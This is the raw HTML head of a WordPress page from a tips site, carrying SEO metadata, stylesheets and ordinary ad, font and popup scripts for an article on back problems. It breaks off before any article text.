

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/2/
body_size: 29142
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
	    	        <link rel="icon" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/favicon-32x32.png" type="image/x-icon" />
	    
	    	        <!-- IE10 Tile.-->
	        <meta name="msapplication-TileColor" content="#FFFFFF">
	        <meta name="msapplication-TileImage" content="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/mstile-144x144.png">
	    
	    	        <!--iOS/android/handheld specific -->
	        <link rel="apple-touch-icon-precomposed" href="https://www.tips-and-tricks.co/wp-content/uploads/2018/11/apple-touch-icon-152x152.png" />
	    
	    	        <meta name="viewport" content="width=device-width, initial-scale=1">
	        <meta name="apple-mobile-web-app-capable" content="yes">
	        <meta name="apple-mobile-web-app-status-bar-style" content="black">
	    
	    
	    <meta itemprop="name" content="Tips and Tricks" />
	    <meta itemprop="url" content="https://www.tips-and-tricks.co" />

	    	<link rel="pingback" href="https://www.tips-and-tricks.co/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window.wp_inf_post = false;</script>
<script>window.wp_page_type = 'post';</script>
<script>window.nws_settings = {permalink: 'https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/', term: '', campaign: '', first: 0, multipage: 1};</script><script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Do you suffer from back problems? This is why you should not let it linger</title>
	<meta name="description" content="Don&#039;t walk around too long with back problems. Back complaints generally describe  broad back pain or other discomfort. Many people suffer from back..." />
	<link rel="canonical" href="https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/2/" />
	<link rel="prev" href="https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Do you suffer from back problems? This is why you should not let it linger" />
	<meta property="og:description" content="Don&#039;t walk around too long with back problems. Back complaints generally describe  broad back pain or other discomfort. Many people suffer from back..." />
	<meta property="og:url" content="https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/" />
	<meta property="og:site_name" content="Tips and Tricks" />
	<meta property="article:published_time" content="2019-11-21T11:43:44+00:00" />
	<meta property="article:modified_time" content="2019-12-09T08:01:13+00:00" />
	<meta property="og:image" content="https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/11/21124147/rugklachten.jpg" />
	<meta property="og:image:width" content="780" />
	<meta property="og:image:height" content="520" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Maayke" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/","url":"https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/2/","name":"Do you suffer from back problems? This is why you should not let it linger","isPartOf":{"@id":"https://www.tips-and-tricks.co/#website"},"primaryImageOfPage":{"@id":"https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/2/#primaryimage"},"image":{"@id":"https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/2/#primaryimage"},"thumbnailUrl":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/11/21124147/rugklachten.jpg","datePublished":"2019-11-21T11:43:44+00:00","dateModified":"2019-12-09T08:01:13+00:00","author":{"@id":"https://www.tips-and-tricks.co/#/schema/person/234c9ecf35493fbbeafee422ae0a8e00"},"description":"Don't walk around too long with back problems. Back complaints generally describe  broad back pain or other discomfort. Many people suffer from back...","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tips-and-tricks.co/health/suffer-back-problems-why-not-walk-around-too-long/2/#primaryimage","url":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/11/21124147/rugklachten.jpg","contentUrl":"https://content-cdn.tips-and-tricks.co/wp-content/uploads/2019/11/21124147/rugklachten.jpg","width":780,"height":520,"caption":"back problems"},{"@type":"WebSite","@id":"https://www.tips-and-tricks.co/#website","url":"https://www.tips-and-tricks.co/","name":"Tips and Tricks","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tips-and-tricks.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.tips-and-tricks.co/#/schema/person/234c9ecf35493fbbeafee422ae0a8e00","name":"Maayke"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Feed" href="https://www.tips-and-tricks.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tips and Tricks &raquo; Comments Feed" href="https://www.tips-and-tricks.co/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhealth%2Fsuffer-back-problems-why-not-walk-around-too-long%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.tips-and-tricks.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.tips-and-tricks.co%2Fhealth%2Fsuffer-back-problems-why-not-walk-around-too-long%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.tips-and-tricks.co/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral-child/style.css?v=1.1.3&#038;ver=6.9' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#ececec;background-image:url(https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #4f73b8; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'], .woocommerce-account .woocommerce-MyAccount-navigation li.is-active { background-color: #ec4e13; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #4f73b8; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #ec4e13; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#4f73b8!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #ec4e13; }

        
        
        
        
        
        
            
/*# sourceURL=sociallyviral-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.tips-and-tricks.co/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.tips-and-tricks.co/wp-content/jsautoload/pinterest.min.js" id="jsautoloader-eeaf9c93a24f613c60e15ca75e7d4acc-js"></script>
<link rel="https://api.w.org/" href="https://www.tips-and-tricks.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tips-and-tricks.co/wp-json/wp/v2/posts/6394" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tips-and-tricks.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.tips-and-tricks.co/?p=6394' />
    <meta name="wb_post_type" content="gallery-2">
    <script>window.wb_post_type = 'gallery-2';</script>
<!-- Pinterest Meta Tag added by Pinterest Verify Meta Tag Plugin v1.3: http://tutskid.com/pinterest-verify-meta-tag/ -->
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713" />
<script type="text/javascript">
	window.OtOneTrustCallbacks = (function () {
		var callbacks = [];
		var executed = false;

		return {
			add: function (callback) {
				callbacks.push(callback);

				if (executed) {
					// Callbacks are already executed, execute added callback now
					callback();
				}
			},
			perform: function () {
				executed = true;
				for (var i = 0; i < callbacks.length; i++) {
					callbacks[i]();
				}
			}
		};
	})();
</script><!-- Page level ads for mobile - Google -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2252637216916313",
    enable_page_level_ads: true
  });

</script>
<!-- // Page level ads for mobile - Google --><link href="//fonts.googleapis.com/css?family=Noto+Sans:normal|Roboto:500|Noto+Sans:700|Lato:normal|Roboto:normal&amp;subset=latin" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Noto Sans'; font-weight: normal; font-size: 44px; color: #4d4d4d; }
.primary-navigation li, .primary-navigation li a { font-family: 'Roboto'; font-weight: 500; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #486cb1;line-height: 24px; }
.single-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 26px; color: #486cb1;line-height: 30px; }
body { font-family: 'Lato', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 15px; color: #343333;line-height: 26px; }
.widget .widget-title { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d;text-transform: uppercase; line-height: 20px; }
#sidebars .widget { font-family: 'Lato'; font-weight: normal; font-size: 10px; color: #343333; }
.footer-widgets { font-family: 'Roboto', Tahoma, Geneva, sans-serif; font-weight: normal; font-size: 14px; color: #4d4d4d;text-transform: uppercase; }
h1 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h2 { font-family: 'Noto Sans', Tahoma, Geneva, sans-serif; font-weight: 700; font-size: 20px; color: #4d4d4d; }
h3  { font-family: 'Noto Sans'; font-weight: 700; font-size: 16px; color: #4d4d4d;.widget-title {margin: 14px; } }
h4 { font-family: 'Noto Sans'; font-weight: 700; font-size: 15px; color: #4d4d4d; }
h5 { font-family: 'Noto Sans'; font-weight: 700; font-size: 14px; color: #4d4d4d; }
h6 { font-family: 'Noto Sans'; font-weight: 700; font-size: 13px; color: #4d4d4d; }
</style>
<script>
  window.fbAsyncInit = function() {
	FB.Event.subscribe('edge.create', function(response) {
	    // like clicked
		// set cookie
		var date = new Date();
	    date.setTime(date.getTime()+(365*24*60*60*1000));
	    
	    // Get cookie name
	    var popup = jQuery("div.popmake:first");
	    var popupData = JSON.parse(popup.attr("data-popmake"));
		var cookieName = "popmake-auto-open-" + popupData.id + "-" + popupData.meta.auto_open.cookie_key;
		document.cookie = cookieName + "=1; expires="+date.toGMTString()+"; path=/";

    	popup.popmake('close');
	
	});
  };
</script>

<meta name="google-site-verification" content="Tiyj05WDMefp2JqEIdVvk1x3eAaKL9ssmDn5CQkPvlE" />
<meta name="p:domain_verify" content="ba2af355fdbe48d0a06d75a8eb5fd713"/><script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "BlogPosting",
    "mainEntityOfPage": {
        "@type": "WebPage",
